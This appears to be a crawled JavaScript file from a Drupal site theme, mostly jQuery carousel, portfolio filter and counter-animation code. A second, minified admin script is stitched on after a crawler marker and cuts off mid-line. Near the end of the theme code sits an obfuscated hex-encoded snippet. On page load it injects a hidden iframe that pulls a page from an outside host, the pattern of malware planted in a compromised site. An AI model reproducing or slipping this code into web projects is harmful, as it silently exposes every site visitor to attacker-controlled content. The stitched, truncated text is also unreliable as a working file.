	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length){
        var el = jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963"),
            carousel = el.data("jcarousel"),
            win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 3 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});

/*
** index-5 ends
*/


/*
** index-6 starts
*/

jQuery(document).ready(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length){
        jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").jcarousel({
            scroll: (jQuery(window).width() > 768 ? 3 : 1),
            easing: "easeInOutExpo",
            animation: 700
        });
    }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length){
        var el = jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963"),
            carousel = el.data("jcarousel"),
            win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 3 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});

jQuery(document).ready(function() {
    if (jQuery(".circ_numbers_holder_6.animationBegin").length) {
        var opts = {
            lines: 1, // The number of lines to draw
            angle: 0.49, // The length of each line
            lineWidth: 0.05, // The line thickness
            colorStart: "#ffffff", // Colors
            colorStop: "#07bee5", // just experiment with them
            strokeColor: "#f5f5f5", // to see which ones work best for you
            shadowColor: "#eeeeee",
            generateGradient: true
        };
        jQuery(".circ_numbers_holder_6.animationBegin").appear({
            once: true,
            forEachVisible: function(i, e) {
                jQuery(e).data("delay", i);
            },
            appear: function() {
                var delay = 800,
                    stagger = 1000,
                    sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
                jQuery(this).find(".circ_counter").each(function(i, e) {
                    jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
                    setTimeout(function() {
                        end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
                        jQuery(e).find("canvas:first").gauge(opts, end_nu);
                        jQuery(e).find(".counter_percent_sign:first").addClass("shown")
                    }, i * delay + sequential_delay);
                });
                jQuery(this).removeClass("animationBegin");
            }
        });
        jQuery.fn.gauge = function(opts, set_to) {
            this.each(function() {
                var $this = jQuery(this),
                    data = $this.data();
                if (data.gauge) {
                    //  data.gauge.stop();
                    delete data.gauge;
                }
                if (opts !== false) {
                    data.gauge = new Donut(this).setOptions(opts);
                    data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_6").children(".circ_counter_text").attr("id")));
                    data.gauge.maxValue = 100; // set max gauge value
                    data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
                    data.gauge.set(set_to); // set actual value
                }
            });
            return this;
        };
    }
});

jQuery(document).ready(function($) {
  if($("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270").length){
    $("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270").jcarousel({
        scroll: ($(window).width() > 768 ? 4 : 1),
        easing: "easeInOutExpo",
        animation: 700
    });
  }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled          
jQuery(window).resize(function() {
  if(jQuery("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270").length){
    var el = jQuery("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270"),
        carousel = el.data("jcarousel"),
        win_width = jQuery(window).width();
    var visibleItems = (win_width > 768 ? 4 : 1);
    carousel.options.visible = visibleItems;
    carousel.options.scroll = visibleItems;
    carousel.reload();
  }
});

/*
** index-6 ends
*/


/*
** page portfolio starts
*/

jQuery(document).ready(function($) {
	if($('#portfolio_filter').length){
	    $('#portfolio_filter').on('mouseenter touchstart', function() {
	        $('#filter_list').stop(false, true).slideDown({
	            duration: 500,
	            easing: "easeOutExpo"
	        });
	    });
	}
	if($('#portfolio_filter').length){
	    $('#portfolio_filter').on('mouseleave', function() {
	        $('#filter_list').stop(false, true).slideUp({
	            duration: 200,
	            easing: "easeOutExpo"
	        });
	    });
	}
});

jQuery(window).load(function() {
	if(jQuery('#portfolio_items').length){
	    jQuery(function($) {
	        var $container = $('#portfolio_items');
	        $container.isotope({
	            itemSelector: '.isotope_element'
	        });
	        var $optionSets = $('#filter_list'),
	            $optionLinks = $optionSets.find('li div');
	        $optionLinks.click(function() {
	            var selector = $(this).attr('data-option-value');
	            $container.isotope({
	                filter: selector
	            });
	            $("#current_filter").html($(this).html());
	            $('#filter_list').stop(false, true).slideUp({
	                duration: 100,
	                easing: "easeOutExpo"
	            });
	            return false;
	        });
	        jQuery(window).smartresize(function($) {
	            $container.isotope();
	        });
	    });
	}
});

jQuery(document).ready(function(){
	if(jQuery("#filter_list").length){
		var new_w = jQuery("#filter_list").width() - 20;
		jQuery("#current_filter").css('width',new_w);
	}
});

/*
** page portfolio ends
*/


 /* Languages Page Mod */
 
  jQuery(document).ready(function($) {
	if($('#languages_filter').length){
	    $('#languages_filter').on('mouseenter touchstart', function() {
	        $('#filter_list').stop(false, true).slideDown({
	            duration: 500,
	            easing: "easeOutExpo"
	        });
	    });
	}
	if($('#languages_filter').length){
	    $('#languages_filter').on('mouseleave', function() {
	        $('#filter_list').stop(false, true).slideUp({
	            duration: 200,
	            easing: "easeOutExpo"
	        });
	    });
	}
});

jQuery(window).load(function() {
	if(jQuery('#languages_items2').length){
	    jQuery(function($) {
	        var $container = $('#languages_items2');
	        $container.isotope({
	            itemSelector: '.isotope_element'
	        });
	        var $optionSets = $('#filter_list'),
	            $optionLinks = $optionSets.find('li div');
	        $optionLinks.click(function() {
	            var selector = $(this).attr('data-option-value');
	            $container.isotope({
	                filter: selector
	            });
	            $("#current_filter").html($(this).html());
	            $('#filter_list').stop(false, true).slideUp({
	                duration: 100,
	                easing: "easeOutExpo"
	            });
	            return false;
	        });
	        jQuery(window).smartresize(function($) {
	            $container.isotope();
	        });
	    });
	}
});

jQuery(document).ready(function(){
	if(jQuery("#filter_list").length){
		var new_w = jQuery("#filter_list").width() - 20;
		jQuery("#current_filter").css('width',new_w);
	}
});


 /* Languages Mod Ends */


/*
** page portfolio styles starts
*/
//style 1
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485").length){
	    jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485").length){
	    var el = jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
// style 2
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45").length){
	    jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45").length){
	    var el = jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 3
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a").length){
	    jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a").length){
	    var el = jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 4
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f").length){
	    jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f").length){
	    var el = jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 5
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998").length){
	    jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });

	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998").length){
	    var el = jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 6
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e").length){
	    jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e").length){
	    var el = jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});








/*
** page portfolio styles ends
*/

/*
** page portfolio single image starts
*/
jQuery(document).ready(function() {
        if(jQuery("#portfolio_carousel_single").length){
                jQuery("#portfolio_carousel_single").jcarousel({
                scroll: (jQuery(window).width() > 768 ? 3 : 1),
                easing: "easeInOutExpo",
                animation: 600
                });
        }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
        if(jQuery("#portfolio_carousel_single").length){
                var el = jQuery("#portfolio_carousel_single"),
                carousel = el.data("jcarousel"),
                win_width = jQuery(window).width();
                var visibleItems = (win_width > 768 ? 3 : 1);
                carousel.options.visible = visibleItems;
                carousel.options.scroll = visibleItems;
                carousel.reload();
        }
});
/*
** page portfolio single image ends
*/

/*
** page portfolio single gallery list starts
*/
jQuery(window).load(function() {
	if(jQuery('.portfolio_description_scrolling').length){
	    var $float_box = jQuery('.portfolio_description_scrolling');
	    if (jQuery('.portfolio_page_custom').length > 0) {
	        var header_h = jQuery('header').height();
	        var bodyY = parseInt(jQuery('.portfolio_page_custom').offset().top) - header_h;
	        var float_right_h = jQuery('.portfolio_description').height();
	        var all = jQuery('.portfolio_media').height() + bodyY - float_right_h;
	        jQuery(window).scroll(function() {
	            var win_width = jQuery(window).width();
	            if (win_width > 1050) {
	                var scrollY = jQuery(window).scrollTop();
	                var isfixed = $float_box.css('position') == 'fixed';
	                var end = jQuery('.portfolio_page_custom').height() - float_right_h - 40;
	                var end2 = jQuery('.portfolio_page_custom').height() + (jQuery('.portfolio_description').height() / 2);
	                if ($float_box.length > 0) {
	                    if (scrollY > bodyY && scrollY < all && !isfixed) {
	                        $float_box.stop().css({
	                            position: 'fixed',
	                            top: header_h + 10
	                        });
	                    } else if (scrollY > all) {
	                        $float_box.stop().css({
	                            position: 'relative',
	                            top: end
	                        });
	                    } else if (scrollY < bodyY && scrollY < all && isfixed) {
	                        $float_box.css({
	                            position: 'relative',
	                            top: 0
	                        });
	                    }
	                }
	            }
	        });
	    }
	}
});
/*
** page portfolio single gallery list ends
*/

/*
** page blog single starts
*/
jQuery(document).ready(function($) {
    if(jQuery("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b").length){
        $("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b").jcarousel({
           scroll: ($(window).width() > 768 ? 3 : 1),
           easing: "easeInOutExpo",
           animation: 700
       });
    }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled
jQuery(window).resize(function() {
    if(jQuery("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b").length){
        var el = jQuery("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b"),
        carousel = el.data("jcarousel"),
        win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 3 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});
/*
** page blog single ends
*/


/*
**  page carousels starts
*/
jQuery(document).ready(function($) {
     if($("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
          $("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").jcarousel({
            scroll: ($(window).width() > 768 ? 3 : 1),
            easing: "easeInOutExpo",
            animation: 700
        });
     }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled
jQuery(window).resize(function() {
     if(jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
          var el = jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c"),
          carousel = el.data("jcarousel"),
          win_width = jQuery(window).width();
          var visibleItems = (win_width > 768 ? 3 : 1);
          carousel.options.visible = visibleItems;
          carousel.options.scroll = visibleItems;
          carousel.reload();
     }
});

/*
**  page carousels ends
*/

/*
** page counter starts
*/

jQuery(document).ready(function() {
    if (jQuery(".circ_numbers_holder_8.animationBegin").length) {
        var opts = {
            lines: 1, // The number of lines to draw
            angle: 0.49, // The length of each line
            lineWidth: 0.05, // The line thickness
            colorStart: "#ffffff", // Colors
            colorStop: "#07bee5", // just experiment with them
            strokeColor: "#f5f5f5", // to see which ones work best for you
            shadowColor: "#eeeeee",
            generateGradient: true
        };
        jQuery(".circ_numbers_holder_8.animationBegin").appear({
            once: true,
            forEachVisible: function(i, e) {
                jQuery(e).data("delay", i);
            },
            appear: function() {
                var delay = 800,
                    stagger = 1000,
                    sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
                jQuery(this).find(".circ_counter").each(function(i, e) {
                    jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
                    setTimeout(function() {
                        end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
                        jQuery(e).find("canvas:first").gauge(opts, end_nu);
                        jQuery(e).find(".counter_percent_sign:first").addClass("shown")
                    }, i * delay + sequential_delay);
                });
                jQuery(this).removeClass("animationBegin");
            }
        });
        jQuery.fn.gauge = function(opts, set_to) {
            this.each(function() {
                var $this = jQuery(this),
                    data = $this.data();
                if (data.gauge) {
                    //  data.gauge.stop();
                    delete data.gauge;
                }
                if (opts !== false) {
                    data.gauge = new Donut(this).setOptions(opts);
                    data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_8").children(".circ_counter_text").attr("id")));
                    data.gauge.maxValue = 100; // set max gauge value
                    data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
                    data.gauge.set(set_to); // set actual value
                }
            });
            return this;
        };
    }
});
/*
** page counter ends
*/

/*
** page elements starts
*/
jQuery(document).ready(function($) {
	if($("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
	    $("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").jcarousel({
	        scroll: ($(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled
jQuery(window).resize(function() {
	if(jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
	    var el = jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
/*
** page elements ends
*/

/*
** page contact us starts
*/
var path = Drupal.settings.pathToTheme;

/*
** page contact us ends
*/
//update starts
jQuery(document).ready(function($){
	jQuery('.person-shortcode-elements > .style-1').first().addClass('alpha');
	jQuery('.person-shortcode-elements > .style-1').last().addClass('omega');
	jQuery('.person-shortcode-elements > .columns .bg-avt').each(function(){
		var bg = jQuery(this).attr('data-background');
		jQuery(this).attr('style','background-image:url('+bg+')');

	});
	jQuery('.header_search input[type=submit]').val('');
	jQuery('.header_search input[type=text]').attr('placeholder','Search...');
	jQuery('#services-hp-2 .row .sixteen > div').first().addClass('alpha');
	jQuery('#services-hp-2 .row .sixteen > div').last().addClass('omega');
	jQuery('#specialties-hp-2 > div.acc_item').first().find('.acc_control').addClass('acc_is_open');
	jQuery('#specialties-hp-3 > .margined20 > div.acc_item').first().find('.acc_control').addClass('acc_is_open');
	jQuery('#person-shortcode > .style-1').first().addClass('alpha');
	jQuery('#person-shortcode > .style-1').last().addClass('omega');
	jQuery('#person-shortcode > .style-2').first().addClass('alpha');
	jQuery('#person-shortcode > .style-2').last().addClass('omega');
	jQuery('#person-shortcode > .columns .bg-avt').each(function(){
		var bg = jQuery(this).attr('data-background');
		jQuery(this).attr('style','background-image:url('+bg+')');

	});
	var count_row = 0;
	var i = 0;
	jQuery('#testimonials .image_featured_text_holder .image_featured_text').each(function(){
		count_row++;
		if(count_row %2 == 0){
			jQuery('#testimonials .image_featured_text_holder .image_featured_text').slice(i,count_row).wrapAll('<div class="image_featured_text_holder_row"></div>');
			i = count_row;
		}
	});
});
//update ends











var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/common.min.js?sg0hl4
body_size: 4651
content:
var showNotice,adminMenu,columns,validateForm,screenMeta;!function(a,b){adminMenu={init:function(){},fold:function(){},restoreMenuState:function(){},toggle:function(){},favorites:function(){}},columns={init:function(){var b=this;a(".hide-column-tog","#adv-settings").click(function(){var c=a(this),d=c.val();c.prop("checked")?b.checked(d):b.unchecked(d),columns.saveManageColumnsState()})},saveManageColumnsState:function(){var b=this.hidden();a.post(ajaxurl,{action:"hidden-columns",hidden:b,screenoptionnonce:a("#screenoptionnonce").val(),page:pagenow})},checked:function(b){a(".column-"+b).show(),this.colSpanChange(1)},unchecked:function(b){a(".column-"+b).hide(),this.colSpanChange(-1)},hidden:function(){return a(".manage-column").filter(":hidden").map(function(){return this.id}).get().join(",")},useCheckboxesForHidden:function(){this.hidden=function(){return a(".hide-column-tog").not(":checked").map(function(){var a=this.id;return a.substring(a,a.length-5)}).get().join(",")}},colSpanChange:function(b){var c,d=a("table").find(".colspanchange");d.length&&(c=parseInt(d.attr("colspan"),10)+b,d.attr("colspan",c.toString()))}},a(document).ready(function(){columns.init()}),validateForm=function(b){return!a(b).find(".form-required").filter(function(){return""===a("input:visible",this).val()}).addClass("form-invalid").find("input:visible").change(function(){a(this).closest(".form-invalid").removeClass("form-invalid")}).size()},showNotice={warn:function(){var a=commonL10n.warnDelete||"";return confirm(a)?!0:!1},note:function(a){alert(a)}},screenMeta={element:null,toggles:null,page:null,init:function(){this.element=a("#screen-meta"),this.toggles=a(".screen-meta-toggle a"),this.page=a("#wpcontent"),this.toggles.click(this.toggleEvent)},toggleEvent:function(b){var c=a(this.href.replace(/.+#/,"#"));b.preventDefault(),c.length&&(c.is(":visible")?screenMeta.close(c,a(this)):screenMeta.open(c,a(this)))},open:function(b,c){a(".screen-meta-toggle").not(c.parent()).css("visibility","hidden"),b.parent().show(),b.slideDown("fast",function(){b.focus(),c.addClass("screen-meta-active").attr("aria-expanded",!0)}),a(document).trigger("screen:options:open")},close:function(b,c){b.slideUp("fast",function(){c.removeClass("screen-meta-active").attr("aria-expanded",!1),a(".screen-meta-toggle").css("visibility",""),b.parent().hide()}),a(document).trigger("screen:options:close")}},a(".contextual-help-tabs").delegate("a","click",function(b){var c,d=a(this);return b.preventDefault(),d.is(".active a")?!1:(a(".contextual-help-tabs .active").removeClass("active"),d.parent("li").addClass("active"),c=a(d.attr("href")),a(".help-tab-content").not(c).removeClass("active").hide(),void c.addClass("active").show())}),a(document).ready(function(){function c(a){var b,c,d,e,f,g,h,i=a.find(".wp-submenu");f=a.offset().top,g=x.scrollTop(),h=f-g-30,b=f+i.height()+1,c=A.height(),d=60+b-c,e=x.height()+g-50,b-d>e&&(d=b-e),d>h&&(d=h),d>1?i.css("margin-top","-"+d+"px"):i.css("margin-top","")}function d(a){var b=x.scrollTop(),c=!a||"scroll"!==a.type;if(!(t||v||B.data("wp-responsive"))){if(N.menu+N.adminbar<N.window||N.menu+N.adminbar+20>N.wpwrap)return void f();if(M=!0,N.menu+N.adminbar>N.window){if(0>b)return void(J||(J=!0,K=!1,z.css({position:"fixed",top:"",bottom:""})));if(b+N.window>w.height()-1)return void(K||(K=!0,J=!1,z.css({position:"fixed",top:"",bottom:0})));b>I?J?(J=!1,L=z.offset().top-N.adminbar-(b-I),L+N.menu+N.adminbar<b+N.window&&(L=b+N.window-N.menu-N.adminbar),z.css({position:"absolute",top:L,bottom:""})):!K&&z.offset().top+N.menu<b+N.window&&(K=!0,z.css({position:"fixed",top:"",bottom:0})):I>b?K?(K=!1,L=z.offset().top-N.adminbar+(I-b),L+N.menu>b+N.window&&(L=b),z.css({position:"absolute",top:L,bottom:""})):!J&&z.offset().top>=b+N.adminbar&&(J=!0,z.css({position:"fixed",top:"",bottom:""})):c&&(J=K=!1,L=b+N.window-N.menu-N.adminbar-1,L>0?z.css({position:"absolute",top:L,bottom:""}):f())}I=b}}function e(){N={window:x.height(),wpwrap:A.height(),adminbar:H.height(),menu:z.height()}}function f(){!t&&M&&(J=K=M=!1,z.css({position:"",top:"",bottom:""}))}function g(){e(),B.data("wp-responsive")?(y.removeClass("sticky-menu"),f()):N.menu+N.adminbar>N.window?(d(),y.removeClass("sticky-menu")):(y.addClass("sticky-menu"),f())}var h,i,j,k,l,m,n,o,p,q=!1,r=a("input.current-page"),s=r.val(),t=/iPhone|iPad|iPod/.test(navigator.userAgent),u=-1!==navigator.userAgent.indexOf("Android"),v=a(document.documentElement).hasClass("ie8"),w=a(document),x=a(b),y=a(document.body),z=a("#adminmenuwrap"),A=a("#wpwrap"),B=a("#adminmenu"),C=a("#wp-responsive-overlay"),D=a("#wp-toolbar"),E=D.find('a[aria-haspopup="true"]'),F=a(".meta-box-sortables"),G=!1,H=a("#wpadminbar"),I=0,J=!1,K=!1,L=0,M=!1,N={window:x.height(),wpwrap:A.height(),adminbar:H.height(),menu:z.height()};B.on("click.wp-submenu-head",".wp-submenu-head",function(b){a(b.target).parent().siblings("a").get(0).click()}),a("#collapse-menu").on("click.collapse-menu",function(){var c,d,e=a(document.body);a("#adminmenu div.wp-submenu").css("margin-top",""),c=b.innerWidth?Math.max(b.innerWidth,document.documentElement.clientWidth):961,c&&960>c?e.hasClass("auto-fold")?(e.removeClass("auto-fold").removeClass("folded"),setUserSetting("unfold",1),setUserSetting("mfold","o"),d="open"):(e.addClass("auto-fold"),setUserSetting("unfold",0),d="folded"):e.hasClass("folded")?(e.removeClass("folded"),setUserSetting("mfold","o"),d="open"):(e.addClass("folded"),setUserSetting("mfold","f"),d="folded"),a(document).trigger("wp-collapse-menu",{state:d})}),("ontouchstart"in b||/IEMobile\/[1-9]/.test(navigator.userAgent))&&(m=t?"touchstart":"click",a(document.body).on(m+".wp-mobile-hover",function(b){B.data("wp-responsive")||a(b.target).closest("#adminmenu").length||B.find("li.opensub").removeClass("opensub")}),B.find("a.wp-has-submenu").on(m+".wp-mobile-hover",function(b){var d=a(this).parent();B.data("wp-responsive")||d.hasClass("opensub")||d.hasClass("wp-menu-open")&&!(d.width()<40)||(b.preventDefault(),c(d),B.find("li.opensub").removeClass("opensub"),d.addClass("opensub"))})),t||u||(B.find("li.wp-has-submenu").hoverIntent({over:function(){var b=a(this),d=b.find(".wp-submenu"),e=parseInt(d.css("top"),10);isNaN(e)||e>-5||B.data("wp-responsive")||(c(b),B.find("li.opensub").removeClass("opensub"),b.addClass("opensub"))},out:function(){B.data("wp-responsive")||a(this).removeClass("opensub").find(".wp-submenu").css("margin-top","")},timeout:200,sensitivity:7,interval:90}),B.on("focus.adminmenu",".wp-submenu a",function(b){B.data("wp-responsive")||a(b.target).closest("li.menu-top").addClass("opensub")}).on("blur.adminmenu",".wp-submenu a",function(b){B.data("wp-responsive")||a(b.target).closest("li.menu-top").removeClass("opensub")}).find("li.wp-has-submenu.wp-not-current-submenu").on("focusin.adminmenu",function(){c(a(this))})),p=a("div.wrap h2:first"),p.nextAll("div.updated, div.error, div.notice").addClass("below-h2"),a("div.updated, div.error, div.notice").not(".below-h2, .inline").insertAfter(p),a(".notice.is-dismissible").each(function(){var b=a(this),c=a('<button type="button" class="notice-dismiss"><span class="screen-reader-text"></span></button>'),d=commonL10n.dismiss||"";c.find(".screen-reader-text").text(d),b.append(c),c.on("click.wp-dismiss-notice",function(c){c.preventDefault(),b.fadeTo(100,0,function(){a(this).slideUp(100,function(){a(this).remove()})})})}),screenMeta.init(),a("tbody").children().children(".check-column").find(":checkbox").click(function(b){if("undefined"==b.shiftKey)return!0;if(b.shiftKey){if(!q)return!0;h=a(q).closest("form").find(":checkbox"),i=h.index(q),j=h.index(this),k=a(this).prop("checked"),i>0&&j>0&&i!=j&&(l=j>i?h.slice(i,j):h.slice(j,i),l.prop("checked",function(){return a(this).closest("tr").is(":visible")?k:!1}))}q=this;var c=a(this).closest("tbody").find(":checkbox").filter(":visible").not(":checked");return a(this).closest("table").children("thead, tfoot").find(":checkbox").prop("checked",function(){return 0===c.length}),!0}),a("thead, tfoot").find(".check-column :checkbox").on("click.wp-toggle-checkboxes",function(b){var c=a(this),d=c.closest("table"),e=c.prop("checked"),f=b.shiftKey||c.data("wp-toggle");d.children("tbody").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return a(this).is(":hidden")?!1:f?!a(this).prop("checked"):e?!0:!1}),d.children("thead,  tfoot").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return f?!1:e?!0:!1})}),a("#wpbody-content").on({focusin:function(){clearTimeout(n),o=a(this).find(".row-actions"),a(".row-actions").not(this).removeClass("visible"),o.addClass("visible")},focusout:function(){n=setTimeout(function(){o.removeClass("visible")},30)}},"td.post-title, td.title, td.comment, .tags td.column-name, .bookmarks td.column-name, td.blogname, .users-network td.column-blogs, td.username, .dashboard-comment-wrap"),a("#default-password-nag-no").click(function(){return setUserSetting("default_password_nag","hide"),a("div.default-password-nag").hide(),!1}),a("#newcontent").bind("keydown.wpevent_InsertTab",function(b){var c,d,e,f,g,h=b.target;if(27==b.keyCode)return b.preventDefault(),void a(h).data("tab-out",!0);if(!(9!=b.keyCode||b.ctrlKey||b.altKey||b.shiftKey)){if(a(h).data("tab-out"))return void a(h).data("tab-out",!1);c=h.selectionStart,d=h.selectionEnd,e=h.value,document.selection?(h.focus(),g=document.selection.createRange(),g.text="	"):c>=0&&(f=this.scrollTop,h.value=e.substring(0,c).concat("	